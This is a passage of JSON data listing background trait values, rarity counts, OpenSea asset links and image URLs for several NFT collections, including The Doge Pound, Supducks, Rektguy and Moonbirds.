https://i2c.seadn.io/ethereum/0xf4ee95274741437636e748ddac70818b4ed7d043/49738de707c81416b3bc0677081a00/5649738de707c81416b3bc0677081a00.png"},{"slug":"the-doge-pound","category":"Background","value":"Rays","count":18,"url":"https://opensea.io/assets/ethereum/0xf4ee95274741437636e748ddac70818b4ed7d043/8429","image":"https://i2c.seadn.io/ethereum/0xf4ee95274741437636e748ddac70818b4ed7d043/e13daaf84cb5d0be2d1b80b8c0db93/8de13daaf84cb5d0be2d1b80b8c0db93.png"},{"slug":"the-doge-pound","category":"Background","value":"Red","count":1229,"url":"https://opensea.io/assets/ethereum/0xf4ee95274741437636e748ddac70818b4ed7d043/4558","image":"https://i2c.seadn.io/ethereum/0xf4ee95274741437636e748ddac70818b4ed7d043/d343b51f4cf38f183b99a2208ec631/00d343b51f4cf38f183b99a2208ec631.png"},{"slug":"the-doge-pound","category":"Background","value":"Spiral","count":24,"url":"https://opensea.io/assets/ethereum/0xf4ee95274741437636e748ddac70818b4ed7d043/1366","image":"https://i2c.seadn.io/ethereum/0xf4ee95274741437636e748ddac70818b4ed7d043/b45eead86adcdcb3ab4f20764114b0/62b45eead86adcdcb3ab4f20764114b0.png"},{"slug":"the-doge-pound","category":"Background","value":"VR","count":24,"url":"https://opensea.io/assets/ethereum/0xf4ee95274741437636e748ddac70818b4ed7d043/7316","image":"https://i2c.seadn.io/ethereum/0xf4ee95274741437636e748ddac70818b4ed7d043/7b6c3a7bbfddb10e31d4d028e51ccf/f97b6c3a7bbfddb10e31d4d028e51ccf.png"},{"slug":"the-doge-pound","category":"Background","value":"Wind","count":27,"url":"https://opensea.io/assets/ethereum/0xf4ee95274741437636e748ddac70818b4ed7d043/6375","image":"https://i2c.seadn.io/ethereum/0xf4ee95274741437636e748ddac70818b4ed7d043/61730e7fa2ba06974b8abef300ff42/4561730e7fa2ba06974b8abef300ff42.png"},{"slug":"supducks","category":"Background","value":"Ash","count":807,"url":"https://opensea.io/assets/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/8372","image":"https://i2c.seadn.io/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/befe70b64487f2b30f2b44e1ef55db/21befe70b64487f2b30f2b44e1ef55db.png"},{"slug":"supducks","category":"Background","value":"Blue","count":570,"url":"https://opensea.io/assets/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/169","image":"https://i2c.seadn.io/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/850728a0aa35661cb378b337fabd8a/ae850728a0aa35661cb378b337fabd8a.png"},{"slug":"supducks","category":"Background","value":"Boardwalk","count":155,"url":"https://opensea.io/assets/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/8540","image":"https://i2c.seadn.io/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/8d94ebc3a420674f8f980d363c89e4/988d94ebc3a420674f8f980d363c89e4.png"},{"slug":"supducks","category":"Background","value":"Bubble Gum","count":833,"url":"https://opensea.io/assets/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/7642","image":"https://i2c.seadn.io/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/ddcf2f9a77723e18bb2275774025b8/7fddcf2f9a77723e18bb2275774025b8.png"},{"slug":"supducks","category":"Background","value":"Bubblegum Duck Background","count":1,"url":"https://opensea.io/assets/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/339","image":"https://i2c.seadn.io/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/ad32c83f33d397354f1715987dd7f3/77ad32c83f33d397354f1715987dd7f3.png"},{"slug":"supducks","category":"Background","value":"Candy","count":956,"url":"https://opensea.io/assets/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/900","image":"https://i2c.seadn.io/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/d75b4795eddc9227cc62d91e20c8d5/e3d75b4795eddc9227cc62d91e20c8d5.png"},{"slug":"supducks","category":"Background","value":"Cardboard Duck Background","count":1,"url":"https://opensea.io/assets/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/3372","image":"https://i2c.seadn.io/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/c3fb969faa4ef5a5ae153ca3ba7fdd/0cc3fb969faa4ef5a5ae153ca3ba7fdd.png"},{"slug":"supducks","category":"Background","value":"Colombo Duck Background","count":1,"url":"https://opensea.io/assets/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/8294","image":"https://i2c.seadn.io/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/f742ad7aff0c177ff11f69f8d2ab26/6ff742ad7aff0c177ff11f69f8d2ab26.png"},{"slug":"supducks","category":"Background","value":"Deep Purple","count":695,"url":"https://opensea.io/assets/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/8615","image":"https://i2c.seadn.io/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/7fb854cffcb4d3b8bbeecccd14cf3a/597fb854cffcb4d3b8bbeecccd14cf3a.png"},{"slug":"supducks","category":"Background","value":"Donny Duck Background","count":1,"url":"https://opensea.io/assets/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/4719","image":"https://i2c.seadn.io/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/aa8ba3eb42a84d8d205ef3869ff991/d1aa8ba3eb42a84d8d205ef3869ff991.png"},{"slug":"supducks","category":"Background","value":"Doodle Duck Background","count":1,"url":"https://opensea.io/assets/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/10000","image":"https://i2c.seadn.io/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/4caf330995c2db0bcc492aa9e5fadd/de4caf330995c2db0bcc492aa9e5fadd.png"},{"slug":"supducks","category":"Background","value":"Galactic Duck Background","count":1,"url":"https://opensea.io/assets/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/0","image":"https://i2c.seadn.io/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/b3d877446f22aec2608e2327641009/91b3d877446f22aec2608e2327641009.png"},{"slug":"supducks","category":"Background","value":"Green","count":560,"url":"https://opensea.io/assets/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/6827","image":"https://i2c.seadn.io/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/dc93f420b4bf2d33a7e31d1cda538e/81dc93f420b4bf2d33a7e31d1cda538e.png"},{"slug":"supducks","category":"Background","value":"Grey","count":564,"url":"https://opensea.io/assets/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/9339","image":"https://i2c.seadn.io/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/2187e766b7f5b9ce796bfc9c46232a/a12187e766b7f5b9ce796bfc9c46232a.png"},{"slug":"supducks","category":"Background","value":"Lost Golden Duck Background","count":1,"url":"https://opensea.io/assets/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/949","image":"https://i2c.seadn.io/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/2c5c2704dafa1660b9bdeccd4d3e61/9a2c5c2704dafa1660b9bdeccd4d3e61.png"},{"slug":"supducks","category":"Background","value":"Meta Duck Background","count":1,"url":"https://opensea.io/assets/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/8439","image":"https://i2c.seadn.io/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/507a6cca34837c32aef9511333fefe/ea507a6cca34837c32aef9511333fefe.png"},{"slug":"supducks","category":"Background","value":"Money Duck Background","count":1,"url":"https://opensea.io/assets/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/9375","image":"https://i2c.seadn.io/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/73bf1e68656b683d18faf5b83fe10f/1973bf1e68656b683d18faf5b83fe10f.png"},{"slug":"supducks","category":"Background","value":"Paint Splatter","count":636,"url":"https://opensea.io/assets/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/8680","image":"https://i2c.seadn.io/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/3160cabfc8dcc81313400d7b9ee3ff/f63160cabfc8dcc81313400d7b9ee3ff.png"},{"slug":"supducks","category":"Background","value":"Picasso Duck Background","count":1,"url":"https://opensea.io/assets/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/5675","image":"https://i2c.seadn.io/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/170064bc94254a78e533ba352cba74/c4170064bc94254a78e533ba352cba74.png"},{"slug":"supducks","category":"Background","value":"Pink","count":799,"url":"https://opensea.io/assets/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/6690","image":"https://i2c.seadn.io/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/d2b1f8c3a4cfcc4d5bb48e5f86dc79/62d2b1f8c3a4cfcc4d5bb48e5f86dc79.png"},{"slug":"supducks","category":"Background","value":"Sky","count":649,"url":"https://opensea.io/assets/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/8436","image":"https://i2c.seadn.io/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/9f56b46da8b35d356697246200ba1c/4f9f56b46da8b35d356697246200ba1c.png"},{"slug":"supducks","category":"Background","value":"Sunset","count":529,"url":"https://opensea.io/assets/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/7785","image":"https://i2c.seadn.io/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/c4f453abc6b3317a484d1dff408ba8/67c4f453abc6b3317a484d1dff408ba8.png"},{"slug":"supducks","category":"Background","value":"Tie Dye","count":521,"url":"https://opensea.io/assets/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/1711","image":"https://i2c.seadn.io/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/c828a3800971c62ef01ca89626f47a/b2c828a3800971c62ef01ca89626f47a.png"},{"slug":"supducks","category":"Background","value":"Tie Dye Night","count":600,"url":"https://opensea.io/assets/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/4494","image":"https://i2c.seadn.io/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/a00c988a1b458a1c5b20473c33adb6/72a00c988a1b458a1c5b20473c33adb6.png"},{"slug":"supducks","category":"Background","value":"Toxic","count":560,"url":"https://opensea.io/assets/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/2847","image":"https://i2c.seadn.io/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/39c835327c820e4ce1247f13bede93/3839c835327c820e4ce1247f13bede93.png"},{"slug":"supducks","category":"Background","value":"Yellow Orange","count":557,"url":"https://opensea.io/assets/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/3596","image":"https://i2c.seadn.io/ethereum/0x7e6b1a908a93c9366bb113afd7f66619f494f067/35f1f204c844a217ef5e2fdab90ab6/2735f1f204c844a217ef5e2fdab90ab6.png"},{"slug":"rektguy","category":"Background","value":"Accents Aquamarine","count":190,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/6918","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/8ff887e5cc6fdd673aabcb4adbfac6/038ff887e5cc6fdd673aabcb4adbfac6.gif"},{"slug":"rektguy","category":"Background","value":"Accents Cantaloupe","count":95,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/7692","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/e89c6eb2f49390f0bdc5f290797568/19e89c6eb2f49390f0bdc5f290797568.gif"},{"slug":"rektguy","category":"Background","value":"Accents Crimson","count":168,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/3882","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/192a5376c4aa29e769640979f2518e/74192a5376c4aa29e769640979f2518e.gif"},{"slug":"rektguy","category":"Background","value":"Accents Toxic","count":78,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/6964","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/fca4522526bc664beb7e374be80684/a9fca4522526bc664beb7e374be80684.gif"},{"slug":"rektguy","category":"Background","value":"Accents Violet","count":185,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/6571","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/8ebd8537eec050f52beafa3b671154/c78ebd8537eec050f52beafa3b671154.gif"},{"slug":"rektguy","category":"Background","value":"All Sorts of Strobes","count":1,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/72","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/07b5c636292336cf4c1d9e9d269e843a.gif"},{"slug":"rektguy","category":"Background","value":"Aquamarine","count":90,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/5089","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/92caa7fed48dfdb45b539b27c43bd4/3592caa7fed48dfdb45b539b27c43bd4.gif"},{"slug":"rektguy","category":"Background","value":"Black","count":2230,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/5586","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/1dbb15f7ad272a2c7718fe0df96f81/5d1dbb15f7ad272a2c7718fe0df96f81.gif"},{"slug":"rektguy","category":"Background","value":"Bolts Aquamarine","count":164,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/4577","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/eb5819cfa7fea7f18b64ade06b1b3f/ddeb5819cfa7fea7f18b64ade06b1b3f.gif"},{"slug":"rektguy","category":"Background","value":"Bolts Cantaloupe","count":77,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/7132","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/9c56f75bf01edab186a25077227182/619c56f75bf01edab186a25077227182.gif"},{"slug":"rektguy","category":"Background","value":"Bolts Crimson","count":33,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/5200","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/c65a950446d2340f76c15f7e5f64e6/37c65a950446d2340f76c15f7e5f64e6.gif"},{"slug":"rektguy","category":"Background","value":"Bolts Toxic","count":33,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/8153","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/b2f44918372346314f38c693a84f39/5bb2f44918372346314f38c693a84f39.gif"},{"slug":"rektguy","category":"Background","value":"Bolts Violet","count":87,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/526","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/0f1150470b02272b203a870ab552d8/ab0f1150470b02272b203a870ab552d8.gif"},{"slug":"rektguy","category":"Background","value":"Candles","count":20,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/3996","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/8e6a3f5541ca7a11e720144928fb75/8e8e6a3f5541ca7a11e720144928fb75.gif"},{"slug":"rektguy","category":"Background","value":"Candles Inverted","count":25,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/5670","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/54c2f92671908f760dedce37555de5/4b54c2f92671908f760dedce37555de5.gif"},{"slug":"rektguy","category":"Background","value":"Cantaloupe","count":84,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/3976","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/b31e360d24076ef58e2c7b38282092/9cb31e360d24076ef58e2c7b38282092.gif"},{"slug":"rektguy","category":"Background","value":"Crimson","count":92,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/8514","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/df4d62e9dd8e74b69b7fee0edbaf63/26df4d62e9dd8e74b69b7fee0edbaf63.gif"},{"slug":"rektguy","category":"Background","value":"Flashing Candles","count":1,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/406","image":"https://i2c.seadn.io/base/0x1d668258bb19c8aee230016b1bf5b9ad812e2975/4d323578aaada4d36a71994872f130/ed4d323578aaada4d36a71994872f130.gif"},{"slug":"rektguy","category":"Background","value":"Fuzz Aquamarine","count":274,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/5991","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/1eae4cab51f14912ea914d406a362c/ca1eae4cab51f14912ea914d406a362c.gif"},{"slug":"rektguy","category":"Background","value":"Fuzz Cantaloupe","count":141,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/869","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/256e682d3d4615a94853963a93802f/ea256e682d3d4615a94853963a93802f.gif"},{"slug":"rektguy","category":"Background","value":"Fuzz Crimson","count":275,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/1804","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/6d6bb42fc859253437a127171fd1ed35.gif"},{"slug":"rektguy","category":"Background","value":"Fuzz Toxic","count":98,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/6023","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/fc1625348825b778ee21454be722f0/29fc1625348825b778ee21454be722f0.gif"},{"slug":"rektguy","category":"Background","value":"Fuzz Violet","count":246,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/8340","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/2a44ec1f23844e668477437d0a85f8/6c2a44ec1f23844e668477437d0a85f8.gif"},{"slug":"rektguy","category":"Background","value":"Green","count":2,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/7091","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/b21a7ef5c4706f12f585e583a1f021/3fb21a7ef5c4706f12f585e583a1f021.gif"},{"slug":"rektguy","category":"Background","value":"Green Glow","count":1,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/3566","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/f971e36e0d3dec89fe8a432019b14e/22f971e36e0d3dec89fe8a432019b14e.gif"},{"slug":"rektguy","category":"Background","value":"Grid Aquamarine","count":192,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/6373","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/8dbf0ad7b8f74ba00bbeb3a322c367/f68dbf0ad7b8f74ba00bbeb3a322c367.gif"},{"slug":"rektguy","category":"Background","value":"Grid Cantaloupe","count":90,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/125","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/1c7077654149363de542a1ef39684e/df1c7077654149363de542a1ef39684e.gif"},{"slug":"rektguy","category":"Background","value":"Grid Crimson","count":265,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/3957","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/22cee02db2ab15e58613be7fcb9d80/0422cee02db2ab15e58613be7fcb9d80.gif"},{"slug":"rektguy","category":"Background","value":"Grid Toxic","count":160,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/1620","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/fd4a055a8a4b32955f217292ea889c/dcfd4a055a8a4b32955f217292ea889c.gif"},{"slug":"rektguy","category":"Background","value":"Grid Violet","count":125,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/4706","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/9246dfd1ab378de7ee4c1b96483a0c/de9246dfd1ab378de7ee4c1b96483a0c.gif"},{"slug":"rektguy","category":"Background","value":"Hatch Rainbow","count":78,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/4173","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/5365f0213ac1df3d276369a7d8a9e4/c55365f0213ac1df3d276369a7d8a9e4.gif"},{"slug":"rektguy","category":"Background","value":"Maroon","count":1,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/5144","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/4e50a0de71f2ae33a6c9e2cd5d79df/2b4e50a0de71f2ae33a6c9e2cd5d79df.gif"},{"slug":"rektguy","category":"Background","value":"Marshmello","count":1,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/2831","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/2d64b8bb99a2e260d2af38b0dcc534/462d64b8bb99a2e260d2af38b0dcc534.gif"},{"slug":"rektguy","category":"Background","value":"Maze","count":5,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/814","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/cf8c7df4c22dc264f769855b6fe808/b9cf8c7df4c22dc264f769855b6fe808.gif"},{"slug":"rektguy","category":"Background","value":"Purple","count":2,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/4211","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/d9ed21b4a8a1e7c87bf9e8df0b41f2/a3d9ed21b4a8a1e7c87bf9e8df0b41f2.gif"},{"slug":"rektguy","category":"Background","value":"Sky Blue","count":1,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/2850","image":"https://i2c.seadn.io/base/0x1d668258bb19c8aee230016b1bf5b9ad812e2975/b99be4aa1be36f4449c1776ecfb720/1eb99be4aa1be36f4449c1776ecfb720.gif"},{"slug":"rektguy","category":"Background","value":"Stripes Aquamarine","count":267,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/4220","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/e5fcf9075c43db6af18f431d30fba9/8fe5fcf9075c43db6af18f431d30fba9.gif"},{"slug":"rektguy","category":"Background","value":"Stripes Cantaloupe","count":338,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/683","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/e21b84c481be11f419ebd87ace9483/30e21b84c481be11f419ebd87ace9483.gif"},{"slug":"rektguy","category":"Background","value":"Stripes Crimson","count":281,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/5062","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/004e968cbf595c738db1deec645a17/c2004e968cbf595c738db1deec645a17.gif"},{"slug":"rektguy","category":"Background","value":"Stripes Rainbow","count":170,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/1608","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/c4dad7c63f54875fb294caf142b698/fdc4dad7c63f54875fb294caf142b698.gif"},{"slug":"rektguy","category":"Background","value":"Stripes Toxic","count":376,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/5806","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/f592ace8527779ce82d141ef0bd68a/39f592ace8527779ce82d141ef0bd68a.gif"},{"slug":"rektguy","category":"Background","value":"Stripes Violet","count":447,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/4469","image":"https://i2c.seadn.io/base/0x1d668258bb19c8aee230016b1bf5b9ad812e2975/e7a4607a7cf27d28c3ca0e5461ad95/bae7a4607a7cf27d28c3ca0e5461ad95.gif"},{"slug":"rektguy","category":"Background","value":"Strobes Aquamarine","count":169,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/1835","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/5227c90947c11735e0dbfe271f71bb/dc5227c90947c11735e0dbfe271f71bb.gif"},{"slug":"rektguy","category":"Background","value":"Strobes Cantaloupe","count":186,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/5754","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/0e3e7bf3b9c8bed93825a91d78514d/720e3e7bf3b9c8bed93825a91d78514d.gif"},{"slug":"rektguy","category":"Background","value":"Strobes Crimson","count":257,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/2857","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/bd2f7fc61d33c12331758dfae23232/97bd2f7fc61d33c12331758dfae23232.gif"},{"slug":"rektguy","category":"Background","value":"Strobes Toxic","count":186,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/3613","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/a43da5717ea900eccf73b7a65bd24f/9fa43da5717ea900eccf73b7a65bd24f.gif"},{"slug":"rektguy","category":"Background","value":"Strobes Violet","count":290,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/3605","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/c37312b24fb114aaaf6baf855d94fd/9ac37312b24fb114aaaf6baf855d94fd.gif"},{"slug":"rektguy","category":"Background","value":"Toxic","count":82,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/7830","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/b419ecac931f4b5e71f3c381c25777/acb419ecac931f4b5e71f3c381c25777.gif"},{"slug":"rektguy","category":"Background","value":"Violet","count":153,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/575","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/1d78a2752317ad1c10a661bb036c47/9f1d78a2752317ad1c10a661bb036c47.gif"},{"slug":"rektguy","category":"Background","value":"Yellow","count":1,"url":"https://opensea.io/assets/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/4160","image":"https://i2c.seadn.io/ethereum/0xb852c6b5892256c264cc2c888ea462189154d8d7/f4772151cc40796d658ddc8066e290/c1f4772151cc40796d658ddc8066e290.gif"},{"slug":"moonbirds","category":"Background","value":"Blue","count":1636,"url":"https://opensea.io/assets/ethereum/0x23581767a106ae21c074b2276d25e5c3e136a68b/4723","image":"https://i2c.seadn.io/ethereum/0x23581767a106ae21c074b2276d25e5c3e136a68b/311fabb61d2d1bee68bcb57912204d/b6311fabb61d2d1bee68bcb57912204d.png"},{"slug":"moonbirds","category":"Background","value":"Cosmic Purple","count":6,"url":"https://opensea.io/assets/ethereum/0x23581767a106ae21c074b2276d25e5c3e136a68b/6949","image":"https://i2c.seadn.io/ethereum/0x23581767a106ae21c074b2276d25e5c3e136a68b/db24261e1db867eb028d8643a1a04f/5cdb24261e1db867eb028d8643a1a04f.png"},{"slug":"moonbirds","category":"Background","value":"Enlightened Purple","count":6,"url":"https://opensea.io/assets/ethereum/0x23581767a106ae21c074b2276d25e5c3e136a68b/3904","image":"https://i2c.seadn.io/ethereum/0x23581767a106ae21c074b2276d25e5c3e136a68b/42f522473593b675044978238320ef/8842f522473593b675044978238320ef.png"},{"slug":"moonbirds","category":"Background","value":"Glitch 